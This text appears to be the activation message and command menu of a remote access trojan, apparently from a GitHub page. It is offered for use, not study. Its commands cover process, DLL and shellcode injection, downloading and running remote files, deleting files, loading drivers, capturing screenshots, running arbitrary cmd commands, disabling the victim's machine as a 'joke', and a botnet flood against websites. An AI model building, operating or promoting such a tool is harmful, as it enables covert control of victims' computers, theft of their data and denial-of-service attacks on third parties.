 Hello! 4B4DB4B3-RAT was activated!
Commands:
Process manager:
/user[ID] processes - get process list
/user[ID] closeproc [processname.exe] - close process
/user[ID] inject_dll [processname.exe] [C:\Path\To\File.dll] - Inject dll in process
/user[id] inject_shell [processname.exe] [shellcode] - Inject shellcode in process
Auxiliary:
/user[ID] loader [LINK] [PATH] - upload file from [LINK] to [PATH]
/user[ID] run [PATH] [ARGS] - run file from [PATH] with arguments [ARGS]
Jokes:
/user[ID] disable pc - disable computer of user
/user[ID] close - close rat
/user[ID] disable display - disable display user
File manager:
/user[ID] dir show [C:\Folder] - show files and folders in directory
/user[ID] dir del_file C:\Path\To\File.exe - delete file in directory
Service manager:
/user[ID] service show - show all services in system
/user[ID] service add [Name] [DisplayName] [C:\ProgramData\yourdriver.sys] [Type-Driver] [Start-Type] - load driver to system
/user[ID] service delete [NameService] - delete service from system
/user[ID] service stop [NameService] - stop the running service
/user[ID] service start [NameService] - start the stopped service
Screen manager:
/user[ID] screenshot - take screenshot and send you
BotNet:
/botnet start [url] - all users send requests on site
/botnet stop - stop sending requests
CMD manager:
/user[ID] system [arguments] - run cmd with arguments
RAT:
/online - show online users